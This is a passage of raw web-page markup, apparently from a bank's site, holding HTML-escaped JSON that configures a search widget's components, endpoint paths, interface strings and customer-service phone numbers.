ot;olb_stage_inline&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-inline&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;urls&quot;:{&quot;autoCompleteAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/autoComplete&quot;,&quot;autoCompleteUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/autoComplete&quot;,&quot;removeSearchHistoryAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;removeSearchHistoryUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;searchAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/search&quot;,&quot;searchUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/search&quot;,&quot;recordUserExperienceAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;recordUserExperienceUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;fullSearchPageAuth&quot;:&quot;/global-search/results/&quot;,&quot;fullSearchPageUnAuth&quot;:&quot;/global-search-public/results/&quot;,&quot;helpSupportAuth&quot;:&quot;/customer-service/help-support-center/&quot;,&quot;helpSupportUnAuth&quot;:&quot;/help/overview/&quot;,&quot;contactUsAuth&quot;:&quot;/mycomm-contact-us/&quot;,&quot;contactUsUnAuth&quot;:&quot;/customer-service/contact-us/&quot;},&quot;stringResource&quot;:{&quot;tracking&quot;:&quot;Search Module - Top Result - Search Button&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;searchSubmit&quot;:&quot;Search submit&quot;,&quot;searchedHistory&quot;:&quot;Searched history&quot;,&quot;clearSearchHistory&quot;:&quot;search history&quot;,&quot;removeSearchHistory&quot;:&quot;Remove&quot;,&quot;for&quot;:&quot;for&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;howCanWeHelp&quot;:&quot;How can we help&quot;,&quot;actionClose&quot;:&quot;close&quot;,&quot;layerName&quot;:&quot;search layer&quot;,&quot;layerEnd&quot;:&quot;End of &quot;,&quot;autoCorrectShowing&quot;:&quot;Showing results for:&quot;,&quot;autoCorrectSearch&quot;:&quot;Search instead for&quot;,&quot;feedback&quot;:&quot;Feedback&quot;,&quot;feedbackHidden&quot;:&quot;Search&quot;,&quot;clearQuery&quot;:&quot;clear search text&quot;,&quot;noResultsApology&quot;:&quot;We're sorry, we didn't find any results for your search&quot;,&quot;noResultsPageApology&quot;:&quot;No results found&quot;,&quot;noResultsSuggestions&quot;:&quot;Search tips:&quot;,&quot;noResultsPageSuggestions&quot;:&quot;Check your spelling or try more general terms. You can also visit our &quot;,&quot;emptySearchTipsText&quot;:&quot;Please make sure to enter any character or check spelling&quot;,&quot;emptySearchTipsTitle&quot;:&quot;Search tips:&quot;,&quot;noResultsTip1&quot;:&quot;Check spelling&quot;,&quot;noResultsTip2&quot;:&quot;Try more general terms&quot;,&quot;noResultsHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsHelpAndSupport&quot;:&quot;Check out our Help &amp; Support&quot;,&quot;noResultsHelpBridge&quot;:&quot; or &quot;,&quot;noResultsContactUs&quot;:&quot;you can Contact Us.&quot;,&quot;outageIntro&quot;:&quot;Search unavailable. Please try again later.&quot;,&quot;outagePageIntro&quot;:&quot;Search unavailable&quot;,&quot;outageApology&quot;:&quot;In the meantime, you can visit our &quot;,&quot;outagePageApology&quot;:&quot;Please try again later. In the meantime, you can visit our &quot;,&quot;outageAuthHelpIntro&quot;:&quot;You can find more information in the&quot;,&quot;outageAuthHelpSupport&quot;:&quot;Help &amp; Support&quot;,&quot;outageAuthHelpBridge&quot;:&quot; section or you can &quot;,&quot;outageAuthContact&quot;:&quot;Contact Us.&quot;,&quot;outageUnauthIntro&quot;:&quot;You can find more information in&quot;,&quot;outageUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;outageUnauthBridge&quot;:&quot;page or you can&quot;,&quot;outageUnauthContact&quot;:&quot;Contact Us.&quot;,&quot;paginationLabel&quot;:&quot;Page&quot;,&quot;paginationOf&quot;:&quot;of&quot;,&quot;paginationResults&quot;:&quot;results&quot;,&quot;paginationPrevious&quot;:&quot;Previous&quot;,&quot;paginationNext&quot;:&quot;Next&quot;,&quot;qaTopResult&quot;:&quot;Top result for:&quot;,&quot;qaTopResultAlt&quot;:&quot;Top result&quot;,&quot;related&quot;:&quot;Related searches&quot;,&quot;siteSearchHeading&quot;:&quot;Results for:&quot;,&quot;siteSearchHeadingAlt&quot;:&quot;Results&quot;,&quot;fullSiteSearchHeading&quot;:&quot;All search results for &quot;,&quot;siteSearchFaqQ&quot;:&quot;Q: &quot;,&quot;siteSearchFaqQFullForm&quot;:&quot; question: &quot;,&quot;siteSearchFaqA&quot;:&quot;A: &quot;,&quot;siteSearchFaqAFullForm&quot;:&quot; answer: &quot;,&quot;siteSearchShowFull&quot;:&quot;Show more&quot;,&quot;siteSearchHideFull&quot;:&quot;Show less&quot;,&quot;throbber&quot;:&quot;Loading&quot;,&quot;typeAheadSuggested&quot;:&quot;Suggested searches&quot;,&quot;typeAheadClear&quot;:&quot;clear&quot;,&quot;typeAheadFromHistory&quot;:&quot;from search history.&quot;,&quot;inputLabel&quot;:&quot;Search Term&quot;,&quot;inputSuggestedSearchAvailable&quot;:&quot;Auto Populated Suggested searches are available.&quot;,&quot;noResultsUnauthHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;noResultsUnauthHelpBridge&quot;:&quot;page or you can&quot;,&quot;noResultsUnauthHelpContactUs&quot;:&quot;Contact Us&quot;,&quot;fullSearchLinkRedundantQuestion&quot;:&quot;Not what you're looking for?&quot;,&quot;fullSearchLinkResults&quot;:&quot;View all search results&quot;,&quot;faqHighlightMore&quot;:&quot;about this topic&quot;,&quot;otherResults&quot;:&quot;Other search results&quot;,&quot;authenticatedLinkMessage&quot;:&quot;Log in required&quot;,&quot;emptySearchSuggested&quot;:&quot;Suggested searches:&quot;,&quot;verbShow&quot;:&quot;Show&quot;,&quot;verbHide&quot;:&quot;Hide&quot;,&quot;nounMore&quot;:&quot;more&quot;,&quot;nounLess&quot;:&quot;less&quot;,&quot;nounAccount&quot;:&quot;full account number&quot;,&quot;nounAccountPlural&quot;:&quot;full account numbers&quot;,&quot;nounFootnote&quot;:&quot;footnote&quot;,&quot;tableAccountsSummary&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableAccountsHeadingName&quot;:&quot;Account Name&quot;,&quot;tableAccountsHeadingNumber&quot;:&quot;Account Number&quot;,&quot;tableAmountsSummary&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableAmountsHeadingAccount&quot;:&quot;Account Number&quot;,&quot;tableAmountsHeadingBalance&quot;:&quot;Account Balance&quot;,&quot;tableRoutingSummary&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;tableRoutingHeadingAccountList&quot;:&quot;The routing numbers in this table apply to the following accounts:&quot;,&quot;tableRoutingHeadingType&quot;:&quot;Type of Routing Number&quot;,&quot;tableRoutingHeadingValue&quot;:&quot;Routing Number&quot;,&quot;tableRoutingLabelPaper&quot;:&quot;Paper (for ordering checks)&quot;,&quot;tableRoutingLabelElectronic&quot;:&quot;Electronic (for Direct Deposit and Automatic Payments)&quot;,&quot;tableRoutingLabelWire&quot;:&quot;Wire (for Wire Transfer)&quot;,&quot;tableSummaryAccounts&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableSummaryAmounts&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableSummaryRouting&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;beginLayer&quot;:&quot;Beginning of layer&quot;},&quot;phoneNumbers&quot;:{&quot;orderPersonalChecks&quot;:&quot;1.800.652.1111&quot;,&quot;orderBusinessChecks&quot;:&quot;1.800.234.6147&quot;,&quot;closeCheckingSavingsAccount&quot;:&quot;1.800.432.1000&quot;,&quot;closeCreditCardAccount&quot;:&quot;1.800.732.9194&quot;,&quot;closeIraCdAccount&quot;:&quot;1.888.827.1812&quot;,&quot;updateContactInfo&quot;:&quot;1.800.432.1000&quot;},&quot;settings&quot;:{&quot;autocompleteItemLimit&quot;:5,&quot;authcompleteHistoryItemLimit&quot;:2,&quot;suggestedSearchLimit&quot;:4,&quot;searchItemLimitInline&quot;:10,&quot;searchAnswerDisplayLimitWithManagedCard&quot;:2,&quot;searchAnswerLineLimit&quot;:3},&quot;searchData&quot;:{&quot;searchInputProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;all&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;&quot;,&quot;adaText&quot;:&quot;Search&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;Search&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;lg&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;md&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchMd&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query-md&quot;,&quot;name&quot;:&quot;nav-search-query-md&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}}},&quot;searchButtonProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;all&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;lg&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;Search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;md&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button-md&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button-md&quot;,&quot;name&quot;:&quot;global-search-button-md&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;Search&quot;}},&quot;autocompleteCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;Beginning of layer&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;id&quot;:&quot;global-search-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;}},&quot;resultsCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;global-search-results-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper search--wide&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;},&quot;foot&quot;:{&quot;config&quot;:{&quot;layout&quot;:&quot;inline&quot;,&quot;stackOnDesktop&quot;:false,&quot;stackOnTablet&quot;:true,&quot;stackOnMobile&quot;:true},&quot;data&quot;:[{&quot;class&quot;:&quot;spa-global-search-result-view--all&quot;,&quot;elementType&quot;:&quot;a&quot;,&quot;id&quot;:&quot;viewAllSearchresults&quot;,&quot;content&quot;:&quot;View all search results&quot;,&quot;ariaLabel&quot;:&quot;View all search results&quot;}]}},&quot;resultsSpinner&quot;:{&quot;cancelDisabled&quot;:true,&quot;retryDisabled&quot;:true,&quot;removeSpinnerShadow&quot;:true},&quot;pagination&quot;:{&quot;style&quot;:&quot;advanced&quot;,&quot;align&quot;:&quot;left&quot;,&quot;size&quot;:10,&quot;allowPageSizeChange&quot;:false}}},&quot;jcr&quot;:&quot;copy/widget/global-search/en/global-search.json&quot;}}"></div><div id="globalSearchResultsModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-gt.modules/global-search-results-module" data-init="GlobalSearchResultsModule" data-module-parameters="{&quot;isAuth&quot;:false}" class="global-search-results-module-class-v-1-0-17 global-search-results-module" data-module="global-gt-global-search-results-module" data-version="1.0.17" data-options="{&quot;globalSearchJcr&quot;:{&quot;componentsSettings&quot;:{&quot;olb_header_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-header&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_inline&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-inline&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;urls&quot;:{&quot;autoCompleteAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/autoComplete&quot;,&quot;autoCompleteUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/autoComplete&quot;,&quot;removeSearchHistoryAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;removeSearchHistoryUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;searchAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/search&quot;,&quot;searchUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/search&quot;,&quot;recordUserExperienceAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;recordUserExperienceUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;fullSearchPageAuth&quot;:&quot;/global-search/results/&quot;,&quot;fullSearchPageUnAuth&quot;:&quot;/global-search-public/results/&quot;,&quot;helpSupportAuth&quot;:&quot;/customer-service/help-support-center/&quot;,&quot;helpSupportUnAuth&quot;:&quot;/help/overview/&quot;,&quot;contactUsAuth&quot;:&quot;/mycomm-contact-us/&quot;,&quot;contactUsUnAuth&quot;:&quot;/customer-service/contact-us/&quot;},&quot;stringResource&quot;:{&quot;tracking&quot;:&quot;Search Module - Top Result - Search Button&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;searchSubmit&quot;:&quot;Search submit&quot;,&quot;searchedHistory&quot;:&quot;Searched history&quot;,&quot;clearSearchHistory&quot;:&quot;search history&quot;,&quot;removeSearchHistory&quot;:&quot;Remove&quot;,&quot;for&quot;:&quot;for&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;howCanWeHelp&quot;:&quot;How can we help&quot;,&quot;actionClose&quot;:&quot;close&quot;,&quot;layerName&quot;:&quot;search layer&quot;,&quot;layerEnd&quot;:&quot;End of &quot;,&quot;autoCorrectShowing&quot;:&quot;Showing results for:&quot;,&quot;autoCorrectSearch&quot;:&quot;Search instead for&quot;,&quot;feedback&quot;:&quot;Feedback&quot;,&quot;feedbackHidden&quot;:&quot;Search&quot;,&quot;clearQuery&quot;:&quot;clear search text&quot;,&quot;noResultsApology&quot;:&quot;We're sorry, we didn't find any results for your search&quot;,&quot;noResultsPageApology&quot;:&quot;No results found&quot;,&quot;noResultsSuggestions&quot;:&quot;Search tips:&quot;,&quot;noResultsPageSuggestions&quot;:&quot;Check your spelling or try more general terms. You can also visit our &quot;,&quot;emptySearchTipsText&quot;:&quot;Please make sure to enter any character or check spelling&quot;,&quot;emptySearchTipsTitle&quot;:&quot;Search tips:&quot;,&quot;noResultsTip1&quot;:&quot;Check spelling&quot;,&quot;noResultsTip2&quot;:&quot;Try more general terms&quot;,&quot;noResultsHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsHelpAndSupport&quot;:&quot;Check out our Help &amp; 